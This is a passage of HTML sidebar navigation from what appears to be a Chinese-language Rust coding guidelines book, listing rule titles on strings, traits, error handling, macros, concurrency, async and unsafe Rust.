当需要通过多个if判断来比较大小来区分不同情况时，优先使用match和cmp来代替if表达式</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/control-flow/G.CTF.02.html"><strong aria-hidden="true">3.6.4.</strong> G.CTF.02 if条件表达式分支中如果包含了else if分支也应该包含else分支</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/control-flow/G.CTF.03.html"><strong aria-hidden="true">3.6.5.</strong> G.CTF.03 如果要通过 if 条件表达式来判断是否 Panic，请优先使用断言</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/control-flow/G.CTF.04.html"><strong aria-hidden="true">3.6.6.</strong> G.CTF.04 在 Match 分支的 Guard 语句中不要使用带有副作用的条件表达式</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/strings.html"><strong aria-hidden="true">3.7.</strong> 字符串</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/strings/P.STR.01.html"><strong aria-hidden="true">3.7.1.</strong> P.STR.01 处理字符串元素时优先按字节处理而非字符</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/strings/P.STR.02.html"><strong aria-hidden="true">3.7.2.</strong> P.STR.02 创建字符串时，宜预先分配大约足够的容量来避免后续操作中产生多次分配</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/strings/P.STR.03.html"><strong aria-hidden="true">3.7.3.</strong> P.STR.03 在使用内建字符串处理函数或方法的时候，应注意避免隐藏的嵌套迭代或多次迭代</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/strings/P.STR.04.html"><strong aria-hidden="true">3.7.4.</strong> P.STR.04 在使用 Cow&lt;'a, B&gt; 时要注意选择合理场景以便最大化地优化性能</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/strings/P.STR.05.html"><strong aria-hidden="true">3.7.5.</strong> P.STR.05 在拼接字符串时，优先使用format!</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/strings/G.STR.01.html"><strong aria-hidden="true">3.7.6.</strong> G.STR.01 在实现Display特质时不应调用to_string()方法</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/strings/G.STR.02.html"><strong aria-hidden="true">3.7.7.</strong> G.STR.02 在追加字符串时使用push_str方法</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/strings/G.STR.03.html"><strong aria-hidden="true">3.7.8.</strong> G.STR.03 将只包含 ASCII字符的字符串字面量转为字节序列可以直接使用b&quot;str&quot; 语法代替调用as_bytes方法</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/strings/G.STR.04.html"><strong aria-hidden="true">3.7.9.</strong> G.STR.04 需要辨别字符串的字符开头或结尾字符时，不应按字符迭代比较</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/strings/G.STR.05.html"><strong aria-hidden="true">3.7.10.</strong> G.STR.05 对字符串按指定位置进行切片的时候需要小心破坏其 UTF-8 编码</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/collections.html"><strong aria-hidden="true">3.8.</strong> 集合容器</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/collections/P.CLT.01.html"><strong aria-hidden="true">3.8.1.</strong> P.CLT.01 创建HashMap、VecDeque时，可以预先分配大约足够的容量来避免后续操作中产生多次分配</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/collections/G.CLT.01.html"><strong aria-hidden="true">3.8.2.</strong> G.CLT.01 非必要情况下，不要使用LinkedList，而用Vec或VecDeque代替</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/fn-design.html"><strong aria-hidden="true">3.9.</strong> 函数设计</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/fn-design/P.FUD.01.html"><strong aria-hidden="true">3.9.1.</strong> P.FUD.01 传递到闭包的变量建议单独重新绑定</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/fn-design/P.FUD.02.html"><strong aria-hidden="true">3.9.2.</strong> P.FUD.02 函数返回值不要使用 return</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/fn-design/G.FUD.01.html"><strong aria-hidden="true">3.9.3.</strong> G.FUD.01 函数参数最长不要超过五个</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/fn-design/G.FUD.02.html"><strong aria-hidden="true">3.9.4.</strong> G.FUD.02 当函数参数实现了 Copy，并且是按值传入，如果值可能会太大，则宜考虑按引用传递</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/fn-design/G.FUD.03.html"><strong aria-hidden="true">3.9.5.</strong> G.FUD.03 当函数参数出现太多 bool 类型的参数时，应该考虑将其封装为自定义的结构体或枚举</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/fn-design/G.FUD.04.html"><strong aria-hidden="true">3.9.6.</strong> G.FUD.04 当Copy 类型的足够小的值作为函数参数时，应该按值（by-value）传入，而不是引用(by-ref)</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/fn-design/G.FUD.05.html"><strong aria-hidden="true">3.9.7.</strong> G.FUD.05 不要总是为函数指定 inline(always)</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/fn-design/G.FUD.06.html"><strong aria-hidden="true">3.9.8.</strong> G.FUD.06 函数参数应该考虑兼容多种类型</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/generic.html"><strong aria-hidden="true">3.10.</strong> 泛型</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/generic/P.GEN.01.html"><strong aria-hidden="true">3.10.1.</strong> P.GEN.01 用泛型来抽象公共语义</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/generic/P.GEN.02.html"><strong aria-hidden="true">3.10.2.</strong> P.GEN.02 不要随便使用 impl Trait 语法替代泛型限定</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/generic/P.GEN.03.html"><strong aria-hidden="true">3.10.3.</strong> P.GEN.03 不要使用太多泛型参数和 trait 限定，否则会增长编译时间</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/generic/P.GEN.04.html"><strong aria-hidden="true">3.10.4.</strong> P.GEN.04 为泛型类型实现方法时，impl 中声明的泛型类型参数一定要被用到</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/generic/P.GEN.05.html"><strong aria-hidden="true">3.10.5.</strong> P.GEN.05 定义泛型函数时，如果该函数实现用到来自 trait 定义的相关行为，需要为泛型指定相关 trait 的限定</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/generic/G.GEN.01.html"><strong aria-hidden="true">3.10.6.</strong> G.GEN.01 不要在泛型位置上使用内建类型</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/generic/G.GEN.02.html"><strong aria-hidden="true">3.10.7.</strong> G.GEN.02 使用 Rust 标准库中某些方法，要注意避免使用其泛型默认实现，而应该使用具体类型的实现</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/traits.html"><strong aria-hidden="true">3.11.</strong> 特质</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/traits/P.TRA.01.html"><strong aria-hidden="true">3.11.1.</strong> P.TRA.01 使用 trait 时要注意 trait 一致性规则</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/traits/std-builtin.html"><strong aria-hidden="true">3.11.2.</strong> 标准库内置 trait</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/traits/std-builtin/P.TRA.BLN.01.html"><strong aria-hidden="true">3.11.2.1.</strong> P.TRA.BLN.01 在实现Borrow特质时，需要注意一致性</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/traits/std-builtin/G.TRA.BLN.01.html"><strong aria-hidden="true">3.11.2.2.</strong> G.TRA.BLN.01 应该具体类型的 default() 方法代替 Default::default() 调用</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/traits/std-builtin/G.TRA.BLN.02.html"><strong aria-hidden="true">3.11.2.3.</strong> G.TRA.BLN.02 不要为迭代器实现Copy 特质</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/traits/std-builtin/G.TRA.BLN.03.html"><strong aria-hidden="true">3.11.2.4.</strong> G.TRA.BLN.03 能使用派生宏（Derive）自动实现Default特质就不要用手工实现</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/traits/std-builtin/G.TRA.BLN.04.html"><strong aria-hidden="true">3.11.2.5.</strong> G.TRA.BLN.04 在使用#[derive(Hash)] 的时候，避免再手工实现 PartialEq</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/traits/std-builtin/G.TRA.BLN.05.html"><strong aria-hidden="true">3.11.2.6.</strong> G.TRA.BLN.05 在使用#[derive(Ord)] 的时候，避免再手工实现 PartialOrd</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/traits/std-builtin/G.TRA.BLN.06.html"><strong aria-hidden="true">3.11.2.7.</strong> G.TRA.BLN.06 不要对实现 Copy 或引用类型调用 std::mem::drop 和 std::mem::forgot</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/traits/std-builtin/G.TRA.BLN.07.html"><strong aria-hidden="true">3.11.2.8.</strong> G.TRA.BLN.07 对实现 Copy 的可迭代类型来说，要通过迭代器拷贝其所有元素时，应该使用 copied方法，而非cloned</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/traits/std-builtin/G.TRA.BLN.08.html"><strong aria-hidden="true">3.11.2.9.</strong> G.TRA.BLN.08 实现 From 而不是 Into</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/traits/std-builtin/G.TRA.BLN.09.html"><strong aria-hidden="true">3.11.2.10.</strong> G.TRA.BLN.09 一般情况下不要给 Copy 类型手工实现 Clone</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/traits/std-builtin/G.TRA.BLN.10.html"><strong aria-hidden="true">3.11.2.11.</strong> G.TRA.BLN.10 不要随便使用Deref特质来模拟继承</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/traits/trait-object.html"><strong aria-hidden="true">3.11.3.</strong> trait 对象</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/traits/trait-object/P.TRA.OBJ.01.html"><strong aria-hidden="true">3.11.3.1.</strong> P.TRA.OBJ.01 根据场景合理选择使用trait对象或泛型静态分发</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/traits/trait-object/P.TRA.OBJ.02.html"><strong aria-hidden="true">3.11.3.2.</strong> P.TRA.OBJ.02 除非必要，避免自定义虚表</a></li></ol></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/error-handle.html"><strong aria-hidden="true">3.12.</strong> 错误处理</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/error-handle/P.ERR.01.html"><strong aria-hidden="true">3.12.1.</strong> P.ERR.01 当传入函数的参数值因为超出某种限制可能会导致函数调用失败，应该使用断言</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/error-handle/P.ERR.02.html"><strong aria-hidden="true">3.12.2.</strong> P.ERR.02 在确定 Option 和 Result&lt;T, E&gt;类型的值不可能是 None 或 Err 时，请用 expect 代替 unwrap()</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/error-handle/G.ERR.01.html"><strong aria-hidden="true">3.12.3.</strong> G.ERR.01 在处理 Option 和 Result&lt;T, E&gt; 类型时，不要随便使用 unwrap</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/error-handle/G.ERR.02.html"><strong aria-hidden="true">3.12.4.</strong> G.ERR.02 不要滥用 expect，请考虑用 unwrap_or_ 系列方法代替</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/memory.html"><strong aria-hidden="true">3.13.</strong> 内存管理</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/memory/lifetime.html"><strong aria-hidden="true">3.13.1.</strong> 生命周期</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/memory/lifetime/P.MEM.LFT.01.html"><strong aria-hidden="true">3.13.1.1.</strong> P.MEM.LFT.01 生命周期参数命名尽量有意义且简洁</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/memory/lifetime/P.MEM.LFT.02.html"><strong aria-hidden="true">3.13.1.2.</strong> P.MEM.LFT.02 通常需要显式地标注生命周期，而非利用编译器推断</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/memory/smart-ptr.html"><strong aria-hidden="true">3.13.2.</strong> 智能指针</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/memory/smart-ptr/P.MEM.SPT.01.html"><strong aria-hidden="true">3.13.2.1.</strong> P.MEM.SPT.01 使用 RefCell&lt;T&gt; 时宜使用 try_borrow/try_borrow_mut 方法</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/memory/box.html"><strong aria-hidden="true">3.13.3.</strong> Box 类型</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/memory/box/G.MEM.BOX.01.html"><strong aria-hidden="true">3.13.3.1.</strong> G.MEM.BOX.01 一般情况下，不应直接对 Box&lt;T&gt; 进行借用</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/memory/box/G.MEM.BOX.02.html"><strong aria-hidden="true">3.13.3.2.</strong> G.MEM.BOX.02 一般情况下，不应直接对已经在堆上分配内存的类型进行 Box 装箱</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/memory/box/G.MEM.BOX.03.html"><strong aria-hidden="true">3.13.3.3.</strong> G.MEM.BOX.03 一般情况下，不应直接对栈分配类型进行 Box 装箱</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/memory/drop.html"><strong aria-hidden="true">3.13.4.</strong> Drop 析构</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/memory/drop/G.MEM.DRP.01.html"><strong aria-hidden="true">3.13.4.1.</strong> G.MEM.DRP.01 要注意防范内存泄漏</a></li></ol></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/module.html"><strong aria-hidden="true">3.14.</strong> 模块</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/module/P.MOD.01.html"><strong aria-hidden="true">3.14.1.</strong> P.MOD.01 合理控制对外接口和模块之间的可见性</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/module/P.MOD.02.html"><strong aria-hidden="true">3.14.2.</strong> P.MOD.02 将模块的测试移动到单独的文件，有助于增加编译速度</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/module/G.MOD.01.html"><strong aria-hidden="true">3.14.3.</strong> G.MOD.01 使用导入模块中的类型或函数，在某些情况下需要带模块名前缀</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/module/G.MOD.02.html"><strong aria-hidden="true">3.14.4.</strong> G.MOD.02 如果是作为库供别人使用，在 lib.rs中重新导出对外类型、函数和 trait 等</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/module/G.MOD.03.html"><strong aria-hidden="true">3.14.5.</strong> G.MOD.03 导入模块不要随便使用 通配符*</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/module/G.MOD.04.html"><strong aria-hidden="true">3.14.6.</strong> G.MOD.04 一个项目中应该避免使用不同的模块布局风格</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/module/G.MOD.05.html"><strong aria-hidden="true">3.14.7.</strong> G.MOD.05 不要在私有模块中设置其内部类型或函数方法为 pub(crate)</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/cargo.html"><strong aria-hidden="true">3.15.</strong> 包管理</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/cargo/P.CAR.01.html"><strong aria-hidden="true">3.15.1.</strong> P.CAR.01 应该尽量把项目划分为合理的 crate 组合</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/cargo/P.CAR.02.html"><strong aria-hidden="true">3.15.2.</strong> P.CAR.02 不要滥用 Features</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/cargo/P.CAR.03.html"><strong aria-hidden="true">3.15.3.</strong> P.CAR.03 使用 cargo features 来代替 --cfg 条件编译参数</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/cargo/P.CAR.04.html"><strong aria-hidden="true">3.15.4.</strong> P.CAR.04 宜使用 cfg! 来代替 #[cfg]</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/cargo/G.CAR.01.html"><strong aria-hidden="true">3.15.5.</strong> G.CAR.01 当项目是可执行程序而非库时，建议使用 src/main.rs 和 src/lib.rs 模式</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/cargo/G.CAR.02.html"><strong aria-hidden="true">3.15.6.</strong> G.CAR.02 Crate 的 Cargo.toml 中应该包含必要的元信息</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/cargo/G.CAR.03.html"><strong aria-hidden="true">3.15.7.</strong> G.CAR.03 Feature 命名应该避免否定式或多余的前后缀</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/cargo/G.CAR.04.html"><strong aria-hidden="true">3.15.8.</strong> G.CAR.04 Cargo.toml 中依赖包版本不应使用通配符</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros.html"><strong aria-hidden="true">3.16.</strong> 宏</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/P.MAC.01.html"><strong aria-hidden="true">3.16.1.</strong> P.MAC.01 不要轻易使用宏</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/P.MAC.02.html"><strong aria-hidden="true">3.16.2.</strong> P.MAC.02 实现宏语法的时候，应该尽量贴近 Rust 语法</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/G.MAC.01.html"><strong aria-hidden="true">3.16.3.</strong> G.MAC.01 dbg!() 宏只应该用于调试代码</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/G.MAC.02.html"><strong aria-hidden="true">3.16.4.</strong> G.MAC.02 使用宏时应该考虑宏展开会让编译文件膨胀的影响</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/decl.html"><strong aria-hidden="true">3.16.5.</strong> 声明宏</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/decl/P.MAC.DCL.01.html"><strong aria-hidden="true">3.16.5.1.</strong> P.MAC.DCL.01 不要将声明宏内的变量作为外部变量使用</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/decl/P.MAC.DCL.02.html"><strong aria-hidden="true">3.16.5.2.</strong> P.MAC.DCL.02 在编写多个宏规则时，应该先从匹配粒度最小的开始写</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/decl/P.MAC.DCL.03.html"><strong aria-hidden="true">3.16.5.3.</strong> P.MAC.DCL.03 不要在片段分类符跟随它不匹配的符号</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/decl/P.MAC.DCL.04.html"><strong aria-hidden="true">3.16.5.4.</strong> P.MAC.DCL.04 匹配规则要精准，不要模糊不清</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/decl/P.MAC.DCL.05.html"><strong aria-hidden="true">3.16.5.5.</strong> P.MAC.DCL.05 使用宏替换（substitution）元变量的时候要注意选择合适的片段分类符</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/decl/P.MAC.DCL.06.html"><strong aria-hidden="true">3.16.5.6.</strong> P.MAC.DCL.06 当宏需要接收 self 时需要注意</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/decl/P.MAC.DCL.07.html"><strong aria-hidden="true">3.16.5.7.</strong> P.MAC.DCL.07 确保在宏定义之后再去调用宏</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/decl/P.MAC.DCL.08.html"><strong aria-hidden="true">3.16.5.8.</strong> P.MAC.DCL.08 同一个 crate 内定义的宏相互调用时，需要注意卫生性</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/proc.html"><strong aria-hidden="true">3.16.6.</strong> 过程宏</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/proc/P.MAC.PRO.01.html"><strong aria-hidden="true">3.16.6.1.</strong> P.MAC.PRO.01 不要使用过程宏来规避静态分析检查</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/proc/P.MAC.PRO.02.html"><strong aria-hidden="true">3.16.6.2.</strong> P.MAC.PRO.02 实现过程宏时要对关键特性增加测试</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/proc/P.MAC.PRO.03.html"><strong aria-hidden="true">3.16.6.3.</strong> P.MAC.PRO.03 保证过程宏的卫生性</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/macros/proc/P.MAC.PRO.04.html"><strong aria-hidden="true">3.16.6.4.</strong> P.MAC.PRO.04 给出正确的错误位置</a></li></ol></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/code-generation.html"><strong aria-hidden="true">3.17.</strong> 代码生成</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/code-generation/P.CGN.01.html"><strong aria-hidden="true">3.17.1.</strong> P.CGN.01 代码生成要按情况选择使用过程宏还是 build.rs</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/code-generation/P.CGN.02.html"><strong aria-hidden="true">3.17.2.</strong> P.CGN.02 build.rs 生成的代码要保证没有任何警告</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/threads.html"><strong aria-hidden="true">3.18.</strong> 多线程</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/threads/lock.html"><strong aria-hidden="true">3.18.1.</strong> 锁同步</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/threads/lock/P.MTH.LCK.01.html"><strong aria-hidden="true">3.18.1.1.</strong> P.MTH.LCK.01 多线程下要注意识别锁争用的情况，避免死锁</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/threads/lock/G.MTH.LCK.01.html"><strong aria-hidden="true">3.18.1.2.</strong> G.MTH.LCK.01 对布尔或引用并发访问应该使用原子类型而非互斥锁</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/threads/lock/G.MTH.LCK.02.html"><strong aria-hidden="true">3.18.1.3.</strong> G.MTH.LCK.02 宜使用 Arc / Arc&lt;[T]&gt; 来代替 Arc / Arc&lt;Vec&gt;</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/threads/lock/G.MTH.LCK.03.html"><strong aria-hidden="true">3.18.1.4.</strong> G.MTH.LCK.03 尽量避免直接使用标准库 std::sync 模块中的同步原语，替换为 parking_lot</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/threads/lock/G.MTH.LCK.04.html"><strong aria-hidden="true">3.18.1.5.</strong> G.MTH.LCK.04 尽量避免直接使用标准库 std::sync::mpsc 模块中的 channel，替换为 crossbeam</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/threads/lock-free.html"><strong aria-hidden="true">3.18.2.</strong> 无锁</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/threads/lock-free/P.MTH.LKF.01.html"><strong aria-hidden="true">3.18.2.1.</strong> P.MTH.LKF.01 除非必要，否则建议使用同步锁</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/threads/lock-free/P.MTH.LKF.02.html"><strong aria-hidden="true">3.18.2.2.</strong> P.MTH.LKF.02 使用无锁编程时，需要合理选择内存顺序</a></li></ol></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/async-await.html"><strong aria-hidden="true">3.19.</strong> 异步编程</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/async-await/P.ASY.01.html"><strong aria-hidden="true">3.19.1.</strong> P.ASY.01 异步编程并不适合所有场景，计算密集型场景应该考虑同步编程</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/async-await/G.ASY.01.html"><strong aria-hidden="true">3.19.2.</strong> G.ASY.01 在 async 块或函数中调用 async 函数或闭包请不要忘记添加.await</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/async-await/G.ASY.02.html"><strong aria-hidden="true">3.19.3.</strong> G.ASY.02 在跨 await 调用中，需要对其持有的同步互斥锁进行处理</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/async-await/G.ASY.03.html"><strong aria-hidden="true">3.19.4.</strong> G.ASY.03 在跨 await 调用中，需要对其持有 RefCell 的引用进行处理</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/async-await/G.ASY.04.html"><strong aria-hidden="true">3.19.5.</strong> G.ASY.04 避免定义不必要的异步函数</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/async-await/G.ASY.05.html"><strong aria-hidden="true">3.19.6.</strong> G.ASY.05 避免在异步处理过程中包含阻塞操作</a></li></ol></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust.html"><strong aria-hidden="true">3.20.</strong> Unsafe Rust</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/P.UNS.01.html"><strong aria-hidden="true">3.20.1.</strong> P.UNS.01 不要为了逃避编译器安全检查而滥用 Unsafe Rust</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/P.UNS.02.html"><strong aria-hidden="true">3.20.2.</strong> P.UNS.02 不要为了提升性能而盲目使用 Unsafe Rust</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/G.UNS.01.html"><strong aria-hidden="true">3.20.3.</strong> G.UNS.01 不宜为带有 unsafe 命名的类型或方法创建别名</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/safe_abstract.html"><strong aria-hidden="true">3.20.4.</strong> 安全抽象</a><a class="toggle"><div>❱</div></a></li><li><ol class="section"><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/safe_abstract/P.UNS.SAS.01.html"><strong aria-hidden="true">3.20.4.1.</strong> P.UNS.SAS.01 代码中要注意是否会因为 Panic 发生而导致内存安全问题</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/safe_abstract/P.UNS.SAS.02.html"><strong aria-hidden="true">3.20.4.2.</strong> P.UNS.SAS.02 Unsafe 代码编写者有义务检查代码是否满足安全不变式</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/safe_abstract/P.UNS.SAS.03.html"><strong aria-hidden="true">3.20.4.3.</strong> P.UNS.SAS.03 不要随便在公开的 API 中暴露未初始化内存</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/safe_abstract/P.UNS.SAS.04.html"><strong aria-hidden="true">3.20.4.4.</strong> P.UNS.SAS.04 避免因为 Panic Safety 而导致双重释放</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/safe_abstract/P.UNS.SAS.05.html"><strong aria-hidden="true">3.20.4.5.</strong> P.UNS.SAS.05 手动实现 auto trait 时要充分考虑其安全性</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/safe_abstract/P.UNS.SAS.06.html"><strong aria-hidden="true">3.20.4.6.</strong> P.UNS.SAS.06 不要随便在公开的 API 中暴露裸指针</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/safe_abstract/P.UNS.SAS.07.html"><strong aria-hidden="true">3.20.4.7.</strong> P.UNS.SAS.07 在抽象安全方法的同时，也建议为性能考虑而增加相应的 Unsafe 方法</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/safe_abstract/P.UNS.SAS.08.html"><strong aria-hidden="true">3.20.4.8.</strong> P.UNS.SAS.08 函数参数是不可变借用的时候，返回值不应该是可变借用</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/safe_abstract/P.UNS.SAS.09.html"><strong aria-hidden="true">3.20.4.9.</strong> P.UNS.SAS.09 在任何 Unsafe 块之前都应该加 SAFETY 注释</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/safe_abstract/G.UNS.SAS.01.html"><strong aria-hidden="true">3.20.4.10.</strong> G.UNS.SAS.01 在公开的 unsafe 函数的文档中必须增加 Safety 注释</a></li><li class="chapter-item "><a href="../../../safe-guides/coding_practice/unsafe_rust/safe_abstract/G.UNS.SAS.02.html"><strong aria-hidden="true">3.20.4.11.</strong> G.UNS.SAS.02 在 Unafe 函数中应使用 assert! 而非 debug_assert! 去校验边界条件</a></li></ol></li><li class="chapter-item "><a 